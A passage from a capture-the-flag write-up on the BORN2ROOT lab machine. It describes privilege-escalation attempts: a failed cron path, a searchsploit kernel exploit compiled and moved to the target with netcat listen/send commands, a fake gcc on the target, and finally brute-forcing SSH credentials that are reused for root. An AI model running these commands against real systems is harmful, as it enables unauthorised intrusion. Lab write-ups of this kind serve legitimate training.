
Modifying the second and third lines to inject escalation code, or changing the entire command, fails as modifying the networker command results in losing suid permissions, closing this path.

Checking if /sbin/ifconfig or /bin/ping can be modified instead shows no write permissions for others, blocking this possibility.
BORN2ROOT 3.1.3: cron
Similar results to martin’s.
3.1.4. Kernel Escalation

The command uname -r indicates kernel version as 3.16.0-4-586, while cat /etc/*release shows distribution as Debian 8.

Local searchsploit Debian 8 3.16.0 reveals local privilege escalation EXP, copied with searchsploit -m 44302, and compiled via gcc 44302.c -o 44302 --static.


On target, use nc -nvlp 4444 > /tmp/44302 to receive EXP, then locally transfer with nc -nv 172.16.33.98 4444 < 44302 and Ctrl+C to close connection. On target, chmod +x /tmp/44302 and execute /tmp/44302 to see cannot execute binary file: Erreur de format pour exec().
Documentation resolve linux “cannot execute binary file: Exec format error”[4] indicates CPU differences as the cause; thus, compile EXP on the target.

Target receives nc -nvlp 4444 > /tmp/44302.c. Local transfer via nc -nv 172.16.33.98 4444 < 44302.c, Ctrl+C to cut connection. Compile EXP on target with gcc 44302.c -o 44302, which outputs HAHA ... Nope.
Verifying which gcc shows command location. Checking cat /usr/bin/gcc reveals a joke instead of gcc – I GOT TROLLED AGAIN!

3.1.5. Information Gathering

Commands find /root/ -type f -ls 2>/dev/null and find /home/ -type f -ls 2>/dev/null review privileged directories without success. /home/hadi/ contains buffer overflow vulnerable commands, yet without suid permissions, gaining root access is not possible.
3.3. Final Escalation
Neither martin nor jimmy can escalate privileges. All WriteUps concur with this, leaving this as a temporary conclusion.
Some WriteUps, which I find logically flawed, suggest that when martin and jimmy cannot escalate, one should break through hadi. They generate a custom password list for user hadi and succeed in brute-forcing the SSH service to obtain the hadi/hadi123 credentials, granting access to hadi’s privileges.
Subsequently, using su root with password hadi123 switches to root user, achieving privilege escalation.